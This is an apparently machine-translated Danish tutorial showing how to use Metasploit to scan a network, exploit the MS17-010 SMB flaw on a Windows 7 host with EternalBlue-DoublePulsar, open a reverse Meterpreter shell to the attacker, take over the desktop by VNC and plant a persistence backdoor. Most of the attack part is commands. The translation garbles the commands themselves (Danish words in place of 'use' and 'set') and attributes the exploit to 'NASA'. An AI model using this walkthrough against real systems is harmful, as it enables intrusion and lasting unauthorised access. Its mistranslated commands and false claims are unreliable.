Da vi har diskuteret TOP 25 BEDSTE KALI LINUX-VÆRKTØJ, og vi sætter METASPLOIT først på listen, lad os nu diskutere og lære om METASPLOIT. Vi vil anbefale dig at være fortrolig med Metasploit.

Metasploit oprindeligt oprettet af H. D Moore i 2003, indtil det blev erhvervet og udviklet yderligere af Rapid7 den 21. oktober 2009. Metasploit-framework er fuldstændig skrevet ved hjælp af Ruby, og er en standardpakke installeret i Kali Linux-system (og også næsten alle Penetration Testing OS, tror jeg). Det er et hackers eller penetrationstesters foretrukne sæt til at undersøge sikkerhedssårbarheder, udvikle og udføre udnyttelser på mål og anden sikkerhedsudvikling.

Metasploit kommer med flere udgaver, generelt opdelt i to kategorier, gratis version og betalt version. De gratis versioner: Metasploit Framework Community Edition (CLI-baseret interface) og Armitage (GUI-baseret interface). De betalte versioner: Metasploit Express, Metasploit Pro og Cobalt Strike (det ligner Armitage, som leveres af Strategic Cyber LLC).

Metasploit giver brugerne mulighed for at oprette (eller udvikle) deres egen udnyttelseskode, men rolig, hvis du ikke ved hvordan man kode, Metasploit har så mange moduler, og de opdateres løbende. I øjeblikket har Metasploit over 1600 exploits og 500 nyttelast. Den enkle måde at forstå, hvad der er udnyttelse og nyttelast, en udnyttelse er dybest set, hvordan angriberen leverer nyttelasten gennem sårbarhedshullet i målsystemet. Når angriberen lancerer udnyttelsen, der indeholder en nyttelast mod et sårbart mål, så er den anvendte nyttelast (nyttelast bruges til at oprette forbindelse til angriberen for at få fjernadgang mod målsystemet), i dette trin er udnyttelsen færdig og bliver irrelevant.

“Metasploit er ikke hacking af instant værktøj, det er en sindssyg ramme”

Denne Metasploit-artikel handler om at gennemføre penetrationstest mod et målsystem ved hjælp af følgende flow:

- Sårbarhedsscanning

- Sårbarhedsvurdering

- Udnytter

- Få fjernadgang - ejer systemet

FORBEREDELSE

Sørg for, at vores Kali Linux har den seneste opdaterede version. Der vil være forbedringer inden for hver opdatering. Kør følgende kommandoer:

~ # apt opdatering~ # apt opgradering -y

~ # apt dist-upgrade -y

Når vores maskine er opdateret, kan vi begynde med at fyre metasploit-konsollen op. Skriv i terminalen:



~ # msfconsoleOg du har også brug for enhver teksteditor, Gedit eller Leafpad, for at indsamle nogle oplysninger undervejs, før vi kompilerer angrebet. For det første skal du identificere din IP-adresse på den trådløse grænseflade, routerens IP og netmasken.

Baseret på ovenstående oplysninger bemærker vi WLAN1 og routerens IP-adresse og netmasken. Så noten skal se sådan ud:

Angriber IP (LHOST): 192.168.1.56

Gateway / routerens IP: 192.168.1.1

Netmaske: 255.255.255.0 (/ 24)



TRIN 1: Sårbarhedsscanning

I metasploit-konsollen indsamler vi derefter først oplysninger, såsom mål-IP-adresse, operativsystem, åbnede porte og sårbarheden. Metasploit giver os mulighed for at køre NMap direkte fra konsollen. Baseret på ovenstående oplysninger kør denne kommando for at udføre vores opgave til indsamling af information.

msf> nmap -v 192.168.1.1/24 - script vuln -Pn -O



Fra ovenstående kommando fik vi resultatet nedenfor.

Vi har et sårbart mål, der kører Windows-operativsystemet, og det sårbare er på SMBv1-tjenesten. Så tilføj til note.

Mål-IP (RHOST): 192.168.1.57

Sårbarhed: Sårbarhed med fjernudførelse af kode i Microsoft SMBv1-servere (ms17-010)





TRIN 2: VURDERBARHEDSVURDERING

Nu kender vi målet og dets sårbarhed. Lad os kontrollere sårbarheden i metasploit-konsollen

Nu kender vi målet og dets sårbarhed. Lad os kontrollere sårbarheden i metasploit-konsollen ved hjælp af smb_scanner-hjælpemodul. Kør følgende kommando:

msf> brug hjælp / scanner / smb / smb_ms17_010msf ekstra (smb_ms17_010)> indstil RHOSTS [mål-IP]

msf ekstra (smb_ms17_010)> kør

Metasploit er sikker på sårbarheden, og det viser den nøjagtige Windows OS-udgave. Tilføj til note:

Mål-OS: Windows 7 Ultimate 7600

TRIN 3: UDNYTTELSE

Uheldigvis har metasploit intet udnyttelsesmodul relateret til denne sårbarhed. Men rolig, der er en fyr udenfor udsat og skrev udnyttelseskoden. Udnyttelsen er velkendt, da den er initieret af NASA kaldes den EternalBlue-DoublePulsar. Du kan få fat i det herfra, eller du kan følge guiden fra vejledningsvideoen nedenfor for at installere udnyttelseskoden til din metasploit-ramme.



Når du har fulgt guiden ovenfor, (sørg for at stien er den samme som vejledningen). Nu er du klar til at udnytte målet. Kør følgende kommandoer:

brug exploit / windows / smb / foreverblue_doublepulsarindstil nyttelastvinduer / meterpreter / reverse_tcp

indstil PROCESSINJECT spoolsv.exe

indstil RHOST 192.168.1.57

indstil LHOST 192.168.1.56

Udnyt

Boom ... Udnyttelsen lykkes, vi fik meterpreter-session. Som jeg nævnte tidligere, når udnyttelsen blev lanceret, vil den anvende nyttelasten, hvilket er, her vi brugte, windows /meterpreter/ reverse_tcp.



TRIN 4: OPTAGELSE AF FJERNADGANG

Lad os udforske de mere tilgængelige kommandoer, indtast '?'(uden spørgsmålstegn) og se listede tilgængelige kommandoer. Det Stdapi, systemkommandoer er:



Brug 'for at se flere oplysninger om målsystemetsysinfokommando. Outputtet skal se sådan ud.

Da vi injicerer i systemprocessen tidligere (spoolsv.exe), vi har System Privilege. Vi ejer målet. Vi kan gøre meget med kommandoen til målet. For eksempel kunne vi køre RDP eller bare indstille VNC-fjernbetjening. For at køre VNC-tjeneste skal du indtaste kommando:

~ # kør vncResultatet skal være målmaskinens skrivebord, det ser sådan ud.

Den vigtigste del er at oprette en bagdør, så når målet frakobles vores maskine, vil målmaskinen prøve at oprette forbindelse igen, igen til os. Bagdør bruges til at opretholde adgangen, det er som at fiske, du kaster ikke din fisk tilbage til vandet, når du først har fået fisken, lige? Du vil gerne gøre noget med fisken, uanset om du skal gemme den i køleskab til yderligere handlinger, som madlavning eller sælge den for penge.



Meterpreter har denne vedvarende bagdørfunktion. Kør følgende kommando, og se på de tilgængelige parametre og argumenter.

meterpreter> køre vedholdenhed -h

Hvis du ikke er fortrolig med dette forældede script, er det nyeste persistensmodul under post / windows / manage / persistence_exe. Du kan udforske det yderligere selv.

Metasploit er enorm, det er ikke kun et værktøj, det er en ramme, overvej det har over 1600 exploits og omkring 500 nyttelast. En artikel er bare egnet til det store billede af den generelle brug eller idé. Men du har lært så meget af denne artikel.

”Jo mere du følger angrebstrømmen, jo mere har du ubesværet udfordring.”

Phenquestions

Phenquestions